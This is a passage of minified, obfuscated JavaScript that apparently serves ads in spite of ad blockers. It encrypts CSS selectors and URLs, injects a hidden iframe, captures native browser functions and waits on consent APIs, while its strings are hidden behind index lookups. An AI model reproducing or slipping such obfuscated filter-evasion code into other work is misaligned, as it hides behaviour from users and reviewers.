e=r,n=document[e(1480)](e(1036)),o=s.A[e(2359)]()[e(1767)][e(2359)][e(2282)](t);for(let t=0;t<o[e(3350)];t++){const r=o[t];s.A[e(2359)]()[e(2854)][e(2282)](n,r[e(1632)],r[e(685)])}return s.A[e(2359)]()[e(394)][e(2954)][e(2282)](n,s.A[e(2359)]()[e(394)][e(2359)][e(2282)](t)),n}static[r(2762)](t,e){const n=r;e[n(3511)]?s.A[n(2359)]()[n(612)][n(2282)](e[n(513)],t,e[n(3511)]):s.A[n(2359)]()[n(2056)][n(2282)](e[n(513)],t)}static async[r(858)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](t,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](t,n(1357))){const r=(0,c.c)((e=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](t,r(1519),(()=>{e()})),s.A[r(2359)]()[r(1537)][r(2282)](t,r(2526),(()=>{e()}))}));return e[n(2937)][n(3853)](t,e),r}return e[n(2937)][n(3853)](t,e),(0,c.c)((t=>t()))}static async[r(2167)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](e,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](e,n(1357))){const r=(0,c.c)((t=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](e,r(1519),(()=>{t()})),s.A[r(2359)]()[r(1537)][r(2282)](e,r(2526),(()=>{t()}))}));return s.A[n(2359)]()[n(2056)][n(2282)](t,e),r}return s.A[n(2359)]()[n(2056)][n(2282)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2569),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2716)](t){this[r(487)]=t}static[r(2359)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(1245)](t)}catch(t){return""}}static[r(2954)](t,e){const n=r;let o=!(arguments[n(3350)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3350)]>3&&void 0!==arguments[3]?arguments[3]:n(493);try{if(o&&(t=a(t)),!this[n(487)])return window[s][n(2515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(3506)]?Date[t(1748)]()-i>e?r(new Error(t(1664))):setTimeout(s,50):n(window[t(3506)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1511)!==t[o(1301)]&&o(2214)!==t[o(1301)]||e&&!t[o(2200)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3506)])||void 0===i||i[r(2282)](s,r(3460),2,(()=>{}),t[r(1396)])}catch{}n(t)}};null===(s=(a=window)[o(3506)])||void 0===s||s[o(2282)](a,o(1988),2,u),setTimeout((()=>{c||r(new Error(o(1224)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(3415)])||void 0===r?void 0:r[e(1332)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3448));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(1694)]?Date[t(1748)]()-i>e?r(new Error(t(3855))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1694)])||void 0===r||r[e(2282)](o,e(1988),((t,r)=>{const o=e;r&&t&&(o(3145)===t[o(3608)]||o(2732)===t[o(3608)])&&n(t)})),null===(i=(s=window)[e(1694)])||void 0===i||i[e(2282)](s,e(2255),((t,r)=>{r&&t&&n({eventName:e(398),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3530)](t)}return{result:await Promise[r(575)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1913)]((t=>{}))}catch(t){}}static[r(3617)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(2274)](t)}catch(t){}}}(0,o.A)(s,r(487),!1);const a=t=>""[r(2443)](window[r(2099)][r(4028)],r(3873))[r(2443)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(1988)](t(475),i)}function a(){const t=a2f;window[t(3460)](t(475),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3296)](HTMLIFrameElement[r(3056)],r(3236)),XMLHttpRequest_open:()=>a(window,r(1058),r(535)),Window_decodeURIComponent:()=>a(window,r(600),r(386)),Window_fetch:()=>a(window,r(600),r(3778)),Element_setAttribute:()=>a(window,r(2165),r(1803)),EventTarget_addEventListener:()=>a(window,r(2367),r(1988))},i=r(469)+window[r(1879)](window[r(2099)][r(2821)]),s={get(){return this[r(1985)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1744)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1166)===e[o(941)]()?t[n]:o(4060)===e?null===(i=t[o(4060)])||void 0===i?void 0:i[n]:o(2176)===e?null===(s=t[o(2176)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3242)]=()=>e(3786),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(2983)]=t,this[n(967)]=e}}class s{static[r(3597)](t,e){const n=r;let s=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;4===n[e(2156)]&&r(new i(n[e(2983)],n[e(1573)]))},n[a(535)](t,e),n[a(3326)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1480)](e(4053)),s[e(755)][e(843)](e(1481),"0"),s[e(755)][e(843)](e(2536),"0"),s[e(755)][e(843)](e(1437),e(2259)),s[e(755)][e(843)](e(663),e(1172)),o.A[e(2359)]()[e(2854)][e(2282)](s,e(3945),e(3159));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1956)]+e(2897),endpoint:r.A[e(1956)]});o.A[e(2359)]()[e(2854)][e(2282)](s,e(2432),e(3313)[e(2443)](n,e(1893)));const c=t=>{const n=e;n(2128)===t[n(656)][n(1203)]&&(a=!0,window[n(3460)](n(3718),c))};window[e(1988)](e(3718),c),document[e(3682)][e(2874)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2359)]()[i(1501)][i(2359)][i(2282)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3104)][i(3881)]=t=>{n(t[i(656)])},l[i(2506)]({type:i(2610),src:e},"*",[u[i(3426)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>h,VS:()=>f,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1911),r(1473),r(1780),r(1085),r(1004),r(560),r(2245),r(1038),r(2541),r(3362),r(713),r(338),r(4011),r(1119),r(1209),r(3339),r(2544),r(756),r(2252),r(2061),r(426),r(667),r(1746),r(1400),r(1652),r(2105),r(2267),r(650),r(1458),r(3658),r(3695),r(2795),r(1478),r(2568),r(2925),r(2868),r(2626),r(3575),r(1625),r(1491),r(339),r(395),r(3876),r(430),r(3255),r(2522),r(2809),r(1934),r(1872),r(404),r(1987),r(3823),r(1209),r(3679),r(1093),r(371),r(2589),r(1231),r(1665),r(565),r(3716),r(3106),r(3949),r(345),r(340),r(1335),r(1355),r(3796),r(2784),r(1747),r(367),r(1870),r(2990),r(2201),r(2420),r(603),r(3605),r(4063),r(1083),r(1588),r(395),r(3312),r(1140),r(1712),r(984),r(1967),r(501),r(1758),r(2951),r(3349),r(361),r(2151),r(2429),r(1084),r(3904),r(3911),r(983),r(868),r(1242),r(1841),r(3089),r(1761),r(2700),r(4033),r(3872),r(3438),r(3967),r(4045),r(2617),r(1187),r(3203),r(2628),r(1746),r(2743),r(436),r(1984),r(1387),r(2266),r(637),r(804),r(846),r(2209),r(2922),r(1487),r(576),r(3645),r(4038),r(2586),r(787),r(1927),r(765),r(1017),r(3437),r(3508),r(2050),r(2049),r(3429),r(2908),r(4081),r(714),r(1979),r(1090),r(3004),r(969),r(2969),r(734),r(2365),r(1030),r(832),r(3424),r(909),r(3258),r(4006),r(2059),r(736),r(1905),r(1909),r(3802),r(2011),r(2299),r(839),r(701),r(2597),r(3061),r(2043),r(2143),r(2952),r(3722),r(3814),r(1638),r(3989),r(1873),r(1331),r(1690),r(2537),r(2659),r(3968),r(3443),r(2738),r(1946),r(3210),r(1384),r(1314),r(1862),r(3780),r(715),r(3184),r(3959),r(1678),r(2396),r(980),r(3930),r(2339),r(1975),r(1218),r(3398),r(3311),r(3609),r(3418),r(1002),r(1862),r(1838),r(1498),r(741),r(666),r(1785),r(3111),r(2917),r(834),r(1302),r(1089),r(2953),r(913),r(2904),r(3665),r(2808),r(1570),r(3898),r(2189),r(1239),r(2075),r(3640),r(3567),r(2739),r(3218),r(1349),r(3890),r(1701),r(2149),r(1657),r(2521),r(1626),r(2294),r(1660),r(2629),r(1443),r(2555),r(2296),r(4034),r(2179),r(3457),r(2164),r(948),r(968),r(2828),r(4035),r(3335),r(1406),r(2343),r(3206),r(1907),r(2237),r(2240),r(3286),r(1695),r(2034),r(2949),r(2715),r(1722),r(1262),r(1170),r(1386),r(515),r(651),r(1529),r(915),r(3040),r(3139),r(3179),r(2859),r(2824),r(751),r(2755),r(313),r(3195),r(631)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1117),r(3568),r(3882),r(1401),r(1431),r(4026),"Ad",r(1337),r(2773),r(3107),r(476),r(2606),r(3127),r(1486),r(2298),r(2583),r(2413),r(2513),r(1416),r(3843),r(1639),r(927),r(608),r(4066),r(2505),r(3074),r(3214),r(786),r(1446),r(1341),r(2495),r(3729),r(3912),r(1759),r(971),r(3070),r(2352),r(1977),r(1427),r(2480),r(3805),r(1253),r(1450),r(2571),r(2807),r(1586),r(1407),r(2861),r(1269),r(1056),r(2620),r(2535),r(329),r(3678),r(2958),r(1955),r(704),r(905)],c=["ad",r(3445),"Ad",r(1741)],l=[r(3303),r(1883),r(2616)],u=[],d=[{key:r(3368),value:[r(349)]}];function f(t){const e=r;var n,o,f,h,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2718)])&&void 0!==o?o:[]],A=[...i,...null!==(f=null==t?void 0:t[e(1199)])&&void 0!==f?f:[]][e(3051)]((t=>e(1823)!==t)),k=[...s,...null!=t&&t[e(3708)]?[new RegExp(t[e(3708)][e(3002)]("|"))]:[]],_=[...u,...null!==(h=null==t?void 0:t[e(3088)])&&void 0!==h?h:[]],z=[...null!==(m=null==t?void 0:t[e(1329)])&&void 0!==m?m:[]],E={id:[{type:e(396),value:e(1556)},{type:e(396),value:e(903)},{type:e(396),value:e(1106)},...null!==(p=null==t||null===(g=t[e(3926)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2655),value:e(647)},...null!==(w=null==t||null===(b=t[e(3926)])||void 0===b?void 0:b[e(865)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1136)])&&void 0!==y?y:[]],S=t=>t[e(3329)](/[.*+?^${}()|[\]\\]/g,e(3525)),N=new RegExp([...x[e(3042)](S),...v[e(3042)]((t=>"\\b"[e(2443)](S(t),"\\b"))),...M[e(3042)](S),...A[e(3042)](S),...k[e(3042)]((t=>t[e(738)]))][e(3002)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3002)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function h(t,e){const n=r;return!(!t[n(1092)][n(500)](e)&&!t[n(2285)][n(3569)](e)||t[n(3926)].id[n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===e:n(396)===t[n(1203)]?e[n(500)](t[n(685)]):void t[n(1203)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3516)][n(360)]((t=>i[n(3314)][n(3886)](t)))&&!t[n(2750)][n(360)]((t=>t[n(3569)](i[n(2821)])))||t[n(3926)][n(865)][n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===i[n(2821)]:n(396)===t[n(1203)]?i[n(2821)][n(500)](t[n(685)]):void 0)))}function p(t,e){const n=r;return e[n(1716)](n(2449))&&t[n(1136)][n(500)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1322)][o(360)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(500)](n)}))}function w(t,e){const n=r;return!!(e[n(1779)]("id")&&h(t,e.id)||e[n(1779)](n(3266))&&h(t,e[n(545)])||e[n(1779)](n(412))&&m(t,e[n(860)](n(412)))||e[n(1779)](n(2821))&&m(t,e[n(860)](n(2821))))}function b(t,e){const n=r;return t[n(3088)][n(360)]((t=>t[n(941)]()===e[n(941)]()))}function y(t,e){const n=r;return t[n(604)][n(3569)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3564)]("")[e(3042)]((t=>n[e(452)][e(500)](t)?String[e(2592)](n[e(1756)])+i(n[e(452)],n[e(1415)],t):n[e(1330)][e(500)](t)?String[e(2592)](n[e(986)])+i(n[e(1330)],n[e(3407)],t):i(n[e(2852)],n[e(1715)],t)))[e(3002)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(1806)](0,4));if(!n)throw new Error(e(3947)+t);const o=t[e(1806)](4);let i=0;return o[e(3564)]("")[e(3042)]((t=>{const r=e;if(0==i&&t===String[r(2592)](n[r(1756)]))return i=1,"";if(0==i&&t===String[r(2592)](n[r(986)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1415)][r(500)](t)?s(n[r(452)],n[r(1415)],t):s(n[r(2852)],n[r(1715)],t)+t;if(2==e)return n[r(3407)][r(500)](t)?s(n[r(1330)],n[r(3407)],t):s(n[r(2852)],n[r(1715)],t)+t;throw new Error(r(2766)+e)}return s(n[r(2852)],n[r(1715)],t)}))[e(3002)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return t[r(500)](n)?e[t[r(414)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return e[r(500)](n)?t[e[r(414)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(2074)]((e=>e.id===t)):o.A[e(781)]?l[0]:i.A[e(399)](l)}const a=()=>l[l[r(3350)]-1];function c(t){const e=r,n=[e(3712),e(2334),e(1112),e(985),e(2918),e(2775),e(1413),e(1957),e(1732)],o={};for(let r=0;r<n[e(3350)];r++){const i=t[r];o[atob(n[r])]=e(1183)==typeof i?atob(i):i}return o}const l=[[r(1592),r(2111),r(3909),117,r(2554),r(1920),57,r(3247),r(768)],[r(1562),r(1691),r(3464),117,r(3224),r(3797),115,r(342),r(743)],[r(2205),r(3462),r(3626),97,r(2529),r(2402),114,r(1484),r(3639)],[r(792),r(1617),r(995),106,r(2735),r(3752),53,r(1308),r(2840)]][r(3042)]((t=>c(t))),u=[[r(2625),r(1584),r(2605),119,r(2171),r(3433),102,r(1754),r(3276)],[r(752),r(1791),r(1150),57,r(3279),r(574),101,r(2186),r(3687)],[r(1810),r(2561),r(2831),102,r(1581),r(3556),56,r(1171),r(2972)],[r(2315),r(1493),r(1204),97,r(3799),r(1168),115,r(554),r(2641)],[r(1875),r(2911),r(3938),121,r(1544),r(2166),110,r(534),r(773)],[r(458),r(1837),r(825),118,r(3660),r(2999),115,r(3270),r(564)],[r(2366),r(2510),r(1809),112,r(490),r(1321),114,r(1105),r(2772)],[r(1550),r(1932),r(841),107,r(3351),r(778),104,r(1250),r(2345)],[r(3095),r(4048),r(3624),115,r(2986),r(2378),104,r(2185),r(2422)],[r(3423),r(3509),r(821),97,r(2995),r(2475),101,r(3478),r(3212)],[r(2107),r(444),r(578),106,r(991),r(1998),107,r(1088),r(2403)],[r(1390),r(3e3),r(2963),102,r(595),r(819),57,r(3268),r(3792)],[r(813),r(2903),r(921),103,r(478),r(750),97,r(918),r(1405)],[r(639),r(2710),r(1296),56,r(1703),r(1079),49,r(3512),r(454)],[r(553),r(2247),r(1553),111,r(1706),r(3118),104,r(2344),r(2835)],[r(1307),r(3226),r(1855),107,r(3603),r(2316),50,r(1798),r(1868)]][r(3042)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3442),r(3475),r(3357),r(2968),r(2965),r(1599),r(3590),r(2404),r(507),r(2207),r(2408),r(708),r(3992),r(486),r(2431),r(3287),r(3745),r(2600),r(3007),r(1882),r(2945),r(4001),r(401),r(3396),r(2800),r(3262),r(1061),r(1992),r(1432),r(3529),r(973),r(3011),r(1619),r(494),r(4013),r(3308),r(696),r(2839),r(2892),r(2940),r(2724),r(3078),r(3997),r(3539),r(1672),r(3737),r(1147),r(1369),r(786),r(657),r(3889),r(3081),r(4068),r(3589),r(1211),r(3972),r(3405)];function c(t){return void 0===t?-1:a[r(414)](t)}function l(t){const e=r,n=i.A[e(521)](t),o=s.A[e(545)](),a=n[e(3329)](e(2584),'"'[e(2443)](o,'"')),c=JSON[e(1366)](a);return c[e(3387)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))||e(2686)===o.A[e(2359)](e(369),!1)||e(1393)!==o.A[e(2359)](e(369),!1)&&Math[e(1382)]()<t}function d(t){const e=r;try{if(!window[e(848)]||!(e(3979)in window[e(848)]))return!1;const n=window[e(848)][e(3979)];return!(!n[e(2769)]||!n[e(1733)])&&n[e(2769)]/n[e(1733)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)/g,r(3827)))[r(3329)](/([^-]width\s*:)/g,r(3827)))[r(3329)](/(^height\s*:)/g,r(3827)))[r(3329)](/([^-]height\s*:)/g,r(3827)):t,i=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)   /g,"$1"))[r(3329)](/([^-]width\s*:)   /g,"$1"))[r(3329)](/(^height\s*:)   /g,"$1"))[r(3329)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1956)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1650),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f})},d=t=>x({stylesheet:t,direction:r(2746),context:r(943)}),f=r(2446)!=typeof window,h=(0,l._)(f),m=(0,l._)(f),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?h:m;let u=l[e(2359)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(4047),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2954)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t,f=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(1118),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!f[e(3886)](";")&&(f+=";"),f},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2746),context:e(1118)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(685),direction:e(1650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2746),context:r(685)});function v(t,e,n){const o=r,i=s.z1[o(3350)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,f,h;if(e(1650)===t[e(1991)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1956)],isPageLevel:l}=t;u=n=>t[e(1219)]&&!t[e(1219)](n)?n:(0,s.md)(n[e(3564)]("\\")[e(3002)](""),o),d=function(s){const a=e;let u=arguments[a(3350)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2909)];return s[a(1716)]("{{")&&s[a(3886)]("}}")?s:s[a(1716)](".")&&!s[a(1716)]("./")&&!s[a(1716)](a(1391))||s[a(1716)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1219)],attributeFilter:t[a(1915)]}):t[a(3105)]&&!t[a(3105)](s)?s:(l&&u===i.MN[a(1663)]&&(u=i.MN[a(2687)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2821)]:s,kind:u,key:o,endpoint:c}))},f=n=>t[e(1915)]&&!t[e(1915)](n)?n:e(2449)[e(2443)]((0,s.md)(n[e(1806)](5),o)[e(941)]()),h=n=>t[e(3791)]&&t[e(3791)](n)?e(1157)+(0,s.md)(n[e(941)](),o):n}else e(2746)===t[e(1991)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3147)]:t,f=t=>(0,s._)(t[e(1806)](5))?e(2449)+(0,s.ks)(t[e(1806)](5)[e(941)]()):t,h=t=>t[e(1716)](e(1157))&&(0,s._)(t[e(1806)](3))?(0,s.ks)(t[e(1806)](3)):t):e(1579)===t[e(1991)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2361)])[r(2821)]}catch(t){return n}},f=t=>t,h=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2976)](n);const y=m[r(3350)]>=3&&r(4017)===m[m[r(3350)]-3][r(1632)];if(r(3668)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(1264)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&n[r(1632)][r(1632)][r(1716)](r(2449)))n[r(1632)][r(1632)]=f(n[r(1632)][r(1632)]);else if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||"id"!==n[r(1632)][r(1632)]&&r(1268)!==n[r(1632)][r(1632)]&&r(3168)!==n[r(1632)][r(1632)]||r(3960)!==(null===(o=n[r(685)])||void 0===o?void 0:o[r(1203)]))if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||r(1481)!==n[r(1632)][r(1632)]&&r(2536)!==n[r(1632)][r(1632)]||r(3960)!==(null===(a=n[r(685)])||void 0===a?void 0:a[r(1203)]))if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(755)===n[r(1632)][r(1632)]&&r(3960)===(null===(l=n[r(685)])||void 0===l?void 0:l[r(1203)])&&(n[r(685)][r(685)][r(500)](r(1481))||n[r(685)][r(685)][r(500)](r(2536)))){if(r(1650)===t[r(1991)]){const t=(0,c.e)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=n[r(685)][r(685)]+", "+t)}else if(r(2746)===t[r(1991)]){const t=(0,c.H)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=t)}}else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(412)===n[r(1632)][r(1632)]&&r(3960)===(null===(p=n[r(685)])||void 0===p?void 0:p[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&"id"===n[r(1632)][r(1632)]&&r(1251)===(null===(g=n[r(685)])||void 0===g?void 0:g[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(1632)]=v(n[r(2565)],n[r(685)][r(1632)],u):n[r(685)][r(1632)]=u(n[r(685)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3863)===n[r(1632)][r(1632)]&&r(1251)===(null===(w=n[r(685)])||void 0===w?void 0:w[r(1203)]))t[r(1991)],n[r(1632)][r(1632)]=u(n[r(1632)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3266)===n[r(1632)][r(1632)]&&r(3960)===(null===(b=n[r(685)])||void 0===b?void 0:b[r(1203)])){const e=n[r(685)][r(685)];if(r(1650)===t[r(1991)])if("="!==n[r(2565)]&&null!==n[r(2565)]||!e[r(500)](" "))n[r(685)][r(685)]=v(n[r(2565)],e,u);else{const o=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0));n[r(685)][r(685)]=o[r(3042)]((e=>{const n=r,o=e[n(3564)]("\\")[n(3002)]("");return t[n(1219)]&&!t[n(1219)](o)?e:(0,s.md)(o,t[n(548)])}))[r(3002)](" ")}else e[r(500)](" ")?n[r(685)][r(685)]=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0))[r(3042)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3002)](" "):n[r(685)][r(685)]=u(e)}else if(y&&r(3960)===n[r(1203)])n[r(685)]=d(n[r(685)],i.MN[r(1663)]);else if(r(2909)===n[r(1203)])n[r(685)]=d(n[r(685)],y?i.MN[r(1663)]:i.MN[r(2909)]);else if(r(964)===n[r(1203)])n[r(2497)][r(2384)][r(456)]((e=>{const n=r;n(2250)===e[n(1203)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3569)](e[n(685)])&&(e[n(685)]=x({...t,stylesheet:e[n(685)],context:n(943)}))}));else if(r(2250)===n[r(1203)]&&n[r(685)][r(3615)]()[r(1716)](r(2077))&&n[r(685)][r(3615)]()[r(3886)](")")){const t=n[r(685)][r(3615)]()[r(1806)](4,-1)[r(3615)](),e=t[r(1525)](/^'(.*)'$/),o=t[r(1525)](/^"(.*)"$/);let s="";s=e?"'"[r(2443)](d(e[1],i.MN[r(2909)]),"'"):o?'"'[r(2443)](d(o[1],i.MN[r(2909)]),'"'):d(t,i.MN[r(2909)]),n[r(685)]=n[r(685)][r(3329)](t,s)}else r(3194)===n[r(1203)]&&(n[r(1632)]=h(n[r(1632)]));else r(1650)===t[r(1991)]?n[r(685)][r(685)]=r(1989)+n[r(685)][r(685)]:n[r(685)][r(685)]=n[r(685)][r(685)][r(1716)](r(1989))?n[r(685)][r(685)][r(1806)](3):n[r(685)][r(685)];else 